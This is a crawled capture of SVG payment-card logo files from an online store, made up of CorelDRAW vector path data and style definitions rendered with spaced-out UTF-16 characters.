 0 . 0 4 , - 0 . 0 1 l 0 . 3 4   0 c 0 . 1 4 , 0   0 . 2 7 , - 0 . 0 6   0 . 3 7 , - 0 . 1 6 l 0 . 7 8   - 0 . 7 8 c 0 . 1 4 , - 0 . 1 4   0 . 3 9 , - 0 . 1 4   0 . 5 3 , 0 l 0 . 7 8   0 . 7 8 c 0 . 1 , 0 . 1   0 . 2 4 , 0 . 1 5   0 . 3 7 , 0 . 1 5 l 0 . 2 8   0 c 0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 . 0 4 , 0 . 0 1 l 0 . 6   - 0 . 6 c 0 . 3 1 , - 0 . 3   0 . 3 1 , - 0 . 8   0 , - 1 . 1 1 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 3 8 8 "   c l a s s = " f i l 5 "   d = " M 1 0 . 2 3   8 . 8 4 c - 0 . 0 4 , 0   - 0 . 0 9 , 0 . 0 1   - 0 . 1 4 , 0 . 0 2 l 0   0 . 2 c 0 . 0 3 , 0 . 0 1   0 . 0 7 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 1 , 0   0 . 1 4 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 . 0 1 , - 0 . 0 8   - 0 . 0 3 , - 0 . 1 2   - 0 . 1 1 , - 0 . 1 2 l 0   0 z m - 0 . 1 7   0 . 3 6 l 0   - 0 . 3 8   0 . 0 2   0   0 . 0 1   0 . 0 1 c 0 . 0 4 , 0   0 . 1 , - 0 . 0 2   0 . 1 5 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 7   0 . 0 4 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 9   - 0 . 0 6 , 0 . 1 2   - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 2 l 0   0 . 1 1   - 0 . 0 3   0   0   0 z " / >  
         < / g >  
         < g >  
           < p a t h   i d = " p a t h 2 3 9 2 "   c l a s s = " f i l 5 "   d = " M 1 0 . 6 3   8 . 8 4 c - 0 . 1 , 0   - 0 . 1 4 , 0 . 0 3   - 0 . 1 4 , 0 . 1 2   0 , 0 . 0 8   0 . 0 4 , 0 . 1 2   0 . 1 4 , 0 . 1 2   0 . 1 , 0   0 . 1 4 , - 0 . 0 4   0 . 1 4 , - 0 . 1 2   0 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 2   - 0 . 1 4 , - 0 . 1 2 l 0   0 z m 0 . 1 2   0 . 2 4 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 2 , 0 . 0 3   - 0 . 0 5 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 3 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 2 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 3 , - 0 . 0 3   0 . 0 5 , 0   0 . 0 9 , 0 . 0 1   0 . 1 2 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 5 , 0 . 0 7   0 . 0 5 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 1 , 0 . 0 9   - 0 . 0 5 , 0 . 1 2 z " / >  
         < / g >  
         < p o l y g o n   i d = " p a t h 2 3 9 6 "   c l a s s = " f i l 5 "   p o i n t s = " 1 1 . 2 1 , 9 . 1   1 1 . 1 , 8 . 8 7   1 1 . 1 , 8 . 8 7   1 1 , 9 . 1   1 0 . 9 7 , 9 . 1   1 0 . 8 5 , 8 . 8 2   1 0 . 8 9 , 8 . 8 2   1 0 . 9 9 , 9 . 0 5   1 0 . 9 9 , 9 . 0 5   1 1 . 0 9 , 8 . 8 2   1 1 . 1 2 , 8 . 8 2   1 1 . 2 3 , 9 . 0 5   1 1 . 2 3 , 9 . 0 5   1 1 . 3 3 , 8 . 8 2   1 1 . 3 6 , 8 . 8 2   1 1 . 2 5 , 9 . 1   " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 0 0 "   c l a s s = " f i l 5 "   d = " M 1 1 . 5 7   8 . 8 4 c - 0 . 0 9 , 0   - 0 . 1 2 , 0 . 0 4   - 0 . 1 2 , 0 . 1 l 0 . 2 5   0 c - 0 . 0 1 , - 0 . 0 6   - 0 . 0 4 , - 0 . 1   - 0 . 1 3 , - 0 . 1 l 0   0 z m 0   0 . 2 7 c - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 3 l - 0 . 2 8   0 c 0 , 0 . 0 6   0 . 0 2 , 0 . 1 1   0 . 1 2 , 0 . 1 1   0 . 0 6 , 0   0 . 1 , - 0 . 0 1   0 . 1 5 , - 0 . 0 2 l 0   0 . 0 3 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 0 4 "   c l a s s = " f i l 5 "   d = " M 1 1 . 8 3   9 . 1 l 0   - 0 . 2 8   0 . 0 2   0   0 . 0 1   0 . 0 1 c 0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 2   0 . 1 4 , - 0 . 0 2 l 0   0   0   0 . 0 3   - 0 . 0 1   0 c - 0 . 0 4 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 1 3 , 0 . 0 2 l 0   0 . 2 4   - 0 . 0 3   0 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 0 8 "   c l a s s = " f i l 5 "   d = " M 1 2 . 1 9   8 . 8 4 c - 0 . 0 9 , 0   - 0 . 1 2 , 0 . 0 4   - 0 . 1 2 , 0 . 1 l 0 . 2 5   0 c - 0 . 0 1 , - 0 . 0 6   - 0 . 0 4 , - 0 . 1   - 0 . 1 3 , - 0 . 1 l 0   0 z m 0   0 . 2 7 c - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 3 l - 0 . 2 8   0 c 0 , 0 . 0 6   0 . 0 2 , 0 . 1 1   0 . 1 3 , 0 . 1 1   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 4 , - 0 . 0 2 l 0   0 . 0 3 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 1 2 "   c l a s s = " f i l 5 "   d = " M 1 2 . 7 1   8 . 8 6 c - 0 . 0 3 , - 0 . 0 1   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 1 , - 0 . 0 2   - 0 . 1 , 0   - 0 . 1 4 , 0 . 0 4   - 0 . 1 4 , 0 . 1 2   0 , 0 . 0 8   0 . 0 3 , 0 . 1 2   0 . 1 1 , 0 . 1 2   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 5 , - 0 . 0 3 l 0   - 0 . 1 9   - 0 . 0 1   0 z m 0 . 0 1   0 . 2 4 l 0   - 0 . 0 1 c - 0 . 0 5 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 6 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 6 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 2   0 . 1 1 , - 0 . 0 2   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 2 , 0 . 0 1 l 0   - 0 . 1 2   0 . 0 3   0   0   0 . 4   - 0 . 0 2   - 0 . 0 1 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 1 6 "   c l a s s = " f i l 5 "   d = " M 1 3 . 2 3   8 . 8 4 c - 0 . 0 4 , 0   - 0 . 1 , 0 . 0 1   - 0 . 1 5 , 0 . 0 2 l 0   0 . 2 c 0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 1 , 0   0 . 1 5 , - 0 . 0 4   0 . 1 5 , - 0 . 1 2   0 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 2   - 0 . 1 1 , - 0 . 1 2 l 0   0 z m 0 . 0 8   0 . 2 4 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 2 l - 0 . 0 1   0 . 0 1   - 0 . 0 2   0   0   - 0 . 4   0 . 0 3   0   0   0 . 1 3 c 0 . 0 5 , - 0 . 0 1   0 . 1 1 , - 0 . 0 2   0 . 1 6 , - 0 . 0 2   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 7   0 . 0 4 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 2 , 0 . 1   - 0 . 0 7 , 0 . 1 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 2 0 "   c l a s s = " f i l 5 "   d = " M 1 3 . 4 2   9 . 2 1 l 0   - 0 . 0 3 c 0 . 0 1 , 0   0 . 0 3 , 0   0 . 0 4 , 0   0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 9 , - 0 . 0 6 l 0   - 0 . 0 2   - 0 . 1 4   - 0 . 2 8   0 . 0 4   0   0 . 1 2   0 . 2 4   0   0   0 . 1 2   - 0 . 2 4   0 . 0 4   0   - 0 . 1 6   0 . 3 1 c - 0 . 0 3 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8   - 0 . 1 2 , 0 . 0 8   0 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 2 4 "   c l a s s = " f i l 5 "   d = " M 1 4 . 1 9   8 . 9 4 l - 0 . 1 1   0   0   0 . 1   0 . 1 1   0 c 0 . 0 7 , 0   0 . 1 , - 0 . 0 1   0 . 1 , - 0 . 0 5   0 , - 0 . 0 5   - 0 . 0 4 , - 0 . 0 5   - 0 . 1 , - 0 . 0 5 l 0   0 z m - 0 . 0 2   - 0 . 1 6 l - 0 . 0 9   0   0   0 . 1   0 . 0 9   0 c 0 . 0 8 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 1 , - 0 . 0 5   - 0 . 0 1 , - 0 . 0 5   - 0 . 0 5 , - 0 . 0 5   - 0 . 1 1 , - 0 . 0 5 l 0   0 z m 0 . 1 7   0 . 2 9 c - 0 . 0 4 , 0 . 0 3   - 0 . 0 9 , 0 . 0 3   - 0 . 1 8 , 0 . 0 3 l - 0 . 1 7   0   0   - 0 . 3 8   0 . 1 7   0 c 0 . 0 7 , 0   0 . 1 2 , 0   0 . 1 6 , 0 . 0 2   0 . 0 3 , 0 . 0 2   0 . 0 4 , 0 . 0 5   0 . 0 4 , 0 . 0 8   0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8 l 0   0 . 0 1 c 0 . 0 5 , 0 . 0 1   0 . 0 8 , 0 . 0 3   0 . 0 8 , 0 . 0 9   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 6   - 0 . 0 4 , 0 . 0 7 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 2 8 "   c l a s s = " f i l 5 "   d = " M 1 4 . 7 1   8 . 9 8 c - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0   - 0 . 0 5 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 0 7 , 0 . 0 4   0 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1 l 0   - 0 . 0 6 z m 0 . 0 2   0 . 1 2 l 0   - 0 . 0 1 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 2   - 0 . 1 6 , 0 . 0 2   - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 0 8 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 7   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 6   0 . 0 4 , - 0 . 0 8   0 . 0 3 , - 0 . 0 1   0 . 0 7 , - 0 . 0 1   0 . 1 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 7 , 0   0 . 1 , 0 l 0   0 c 0 , - 0 . 0 5   - 0 . 0 2 , - 0 . 0 6   - 0 . 1 1 , - 0 . 0 6   - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0 l 0   - 0 . 0 5 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1   0 . 0 5 , 0   0 . 1 , 0   0 . 1 3 , 0 . 0 2   0 . 0 4 , 0 . 0 3   0 . 0 4 , 0 . 0 6   0 . 0 4 , 0 . 1 l 0   0 . 1 7   - 0 . 0 6   0 z " / >  
         < p a t h   i d = " p a t h 2 4 3 2 "   c l a s s = " f i l 5 "   d = " M 1 5 . 1 6   9 . 1 l 0   - 0 . 1 6 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , 0   - 0 . 1 2 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0   0   - 0 . 2 8   0 . 0 7   0   0   0 . 0 2 c 0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 3   0 . 1 5 , - 0 . 0 3   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 2 , 0 . 0 2   0 . 0 3 , 0 . 0 5   0 . 0 3 , 0 . 0 9 l 0   0 . 1 7   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 3 6 "   c l a s s = " f i l 5 "   d = " M 1 5 . 4 6   9 . 1 1 c - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 4   0 . 0 2 , - 0 . 0 9   0 . 0 6 , - 0 . 1 2   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 2 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 1 l 0   0 . 0 6 c - 0 . 0 2 , 0   - 0 . 0 6 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 1   - 0 . 0 7 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 1 , 0 . 0 9   0 , 0 . 0 6   0 . 0 3 , 0 . 0 9   0 . 0 9 , 0 . 0 9   0 . 0 4 , 0   0 . 0 8 , - 0 . 0 1   0 . 1 2 , - 0 . 0 2 l 0   0 . 0 6 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 4 , 0 . 0 2 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 4 0 "   c l a s s = " f i l 5 "   d = " M 1 5 . 8 3   8 . 8 7 c - 0 . 0 8 , 0   - 0 . 1 1 , 0 . 0 2   - 0 . 1 1 , 0 . 0 9   0 , 0 . 0 6   0 . 0 3 , 0 . 0 9   0 . 1 1 , 0 . 0 9   0 . 0 7 , 0   0 . 1 1 , - 0 . 0 2   0 . 1 1 , - 0 . 0 9   0 , - 0 . 0 6   - 0 . 0 4 , - 0 . 0 9   - 0 . 1 1 , - 0 . 0 9 l 0   0 z m 0 . 1 3   0 . 2 1 c - 0 . 0 3 , 0 . 0 2   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 3   - 0 . 0 6 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 4 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 4 , - 0 . 0 3   0 . 0 6 , 0   0 . 1 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 6 , 0 . 0 7   0 . 0 6 , 0 . 1 2   0 , 0 . 0 5   - 0 . 0 2 , 0 . 0 9   - 0 . 0 6 , 0 . 1 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 4 4 "   c l a s s = " f i l 5 "   d = " M 1 6 . 4 7   9 . 1 1 c - 0 . 0 5 , 0   - 0 . 1 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 4   - 0 . 0 4 , - 0 . 0 4   - 0 . 0 6 , - 0 . 1   - 0 . 0 6 , - 0 . 1 6   0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 3   0 . 0 8 , - 0 . 1 7   0 . 0 5 , - 0 . 0 3   0 . 1 1 , - 0 . 0 3   0 . 1 7 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 3 , 0 l 0   0 . 0 7 c - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 1 3 , 0   - 0 . 1 1 , 0   - 0 . 1 5 , 0 . 0 4   - 0 . 1 5 , 0 . 1 2   0 , 0 . 0 9   0 . 0 4 , 0 . 1 4   0 . 1 2 , 0 . 1 4   0 . 0 5 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 7 , - 0 . 0 3 l 0   0 . 0 7 c - 0 . 0 6 , 0 . 0 1   - 0 . 1 3 , 0 . 0 3   - 0 . 1 9 , 0 . 0 3 z " / >  
         < g >  
           < p a t h   i d = " p a t h 2 4 4 8 "   c l a s s = " f i l 5 "   d = " M 1 6 . 8 9   8 . 8 6 c - 0 . 0 7 , 0   - 0 . 1 , 0 . 0 2   - 0 . 1 , 0 . 0 7 l 0 . 1 9   0 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 7   - 0 . 0 9 , - 0 . 0 7 l 0   0 z m - 0 . 0 2   0 . 2 5 c - 0 . 0 4 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 5   0 . 0 1 , - 0 . 0 9   0 . 0 5 , - 0 . 1 2   0 . 0 4 , - 0 . 0 3   0 . 0 8 , - 0 . 0 3   0 . 1 3 , - 0 . 0 3   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 2 , 0 . 0 3   0 . 0 4 , 0 . 0 3   0 . 0 5 , 0 . 0 8   0 . 0 5 , 0 . 1 4 l - 0 . 2 7   0 c 0 , 0 . 0 4   0 . 0 3 , 0 . 0 7   0 . 1 , 0 . 0 7   0 . 0 5 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 5 , - 0 . 0 2 l 0   0 . 0 6 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 2   - 0 . 1 7 , 0 . 0 2 z " / >  
         < / g >  
         < p a t h   i d = " p a t h 2 4 5 2 "   c l a s s = " f i l 5 "   d = " M 1 7 . 4 1   9 . 1 l 0   - 0 . 1 6 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , 0   - 0 . 1 2 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0   0   - 0 . 2 8   0 . 0 6   0   0 . 0 1   0 . 0 2 c 0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 3   0 . 1 5 , - 0 . 0 3   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 , 0 . 0 3   0 . 0 2 , 0 . 0 2   0 . 0 3 , 0 . 0 5   0 . 0 3 , 0 . 0 9 l 0   0 . 1 7   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 5 6 "   c l a s s = " f i l 5 "   d = " M 1 7 . 7 1   9 . 1 1 c - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 4   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 5   - 0 . 0 2 , - 0 . 0 9 l 0   - 0 . 1   - 0 . 0 6   0   0   - 0 . 0 6   0 . 0 6   0   0 . 0 1   - 0 . 0 9   0 . 0 6   0   0   0 . 0 9   0 . 1 1   0   0   0 . 0 6   - 0 . 1 1   0   0   0 . 0 9 c 0 , 0 . 0 2   0 . 0 1 , 0 . 0 4   0 . 0 1 , 0 . 0 5   0 . 0 1 , 0 . 0 2   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , 0 l 0   0 . 0 5 c - 0 . 0 2 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 0 8 , 0 . 0 2 z " / >  
         < p a t h   i d = " p a t h 2 4 6 0 "   c l a s s = " f i l 5 "   d = " M 1 7 . 8 6   9 . 1 l 0   - 0 . 2 8   0 . 0 7   0   0   0 . 0 2 c 0 . 0 5 , - 0 . 0 2   0 . 0 9 , - 0 . 0 3   0 . 1 4 , - 0 . 0 3 l 0 . 0 1   0   0   0 . 0 7   - 0 . 0 3   0 c - 0 . 0 4 , 0   - 0 . 0 7 , 0   - 0 . 1 1 , 0 . 0 1 l 0   0 . 2 1   - 0 . 0 8   0 z " / >  
         < p a t h   i d = " p a t h 2 4 6 4 "   c l a s s = " f i l 5 "   d = " M 1 8 . 3 6   8 . 9 8 c - 0 . 0 3 , 0   - 0 . 0 6 , 0   - 0 . 1 , 0   - 0 . 0 5 , 0   - 0 . 0 7 , 0 . 0 1   - 0 . 0 7 , 0 . 0 4   0 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 . 0 5 , 0 . 0 3   0 . 0 4 , 0   0 . 0 9 , - 0 . 0 1   0 . 1 2 , - 0 . 0 1 l 0   - 0 . 0 6 z m 0 . 0 2   0 . 1 2 l 0   - 0 . 0 1 c - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 2   - 0 . 1 5 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 7 , 0   - 0 . 0 9 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 2   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 7   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 6   0 . 0 5 , - 0 . 0 8   0 . 0 3 , - 0 . 0 1   0 . 0 7 , - 0 . 0 1   0 . 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 7 , 0   0 . 1 1 , 0 l 0   0 c 0 , - 0 . 0 5   - 0 . 0 3 , - 0 . 0 6   - 0 . 1 1 , - 0 . 0 6   - 0 . 0 3 , 0   - 0 . 0 7 , 0   - 0 . 1 1 , 0 l 0   - 0 . 0 5 c 0 . 0 4 , - 0 . 0 1   0 . 0 9 , - 0 . 0 1   0 . 1 3 , - 0 . 0 1   0 . 0 5 , 0   0 . 1 , 0   0 . 1 3 , 0 . 0 2   0 . 0 3 , 0 . 0 3   0 . 0 4 , 0 . 0 6   0 . 0 4 , 0 . 1 l 0   0 . 1 7   - 0 . 0 7   0 z " / >  
         < p o l y g o n   i d = " p a t h 2 4 6 6 "   c l a s s = " f i l 5 "   p o i n t s = " 1 8 . 5 5 , 8 . 7   1 8 . 6 2 , 8 . 7   1 8 . 6 2 , 9 . 1   1 8 . 5 5 , 9 . 1   " / >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650
body_size: 204
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 5 6 6 A F ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # E 6 A 5 4 0 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 7 5 1 5 7 3 6 4 8 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 7 5 1 5 7 8 1 6 0 " >  
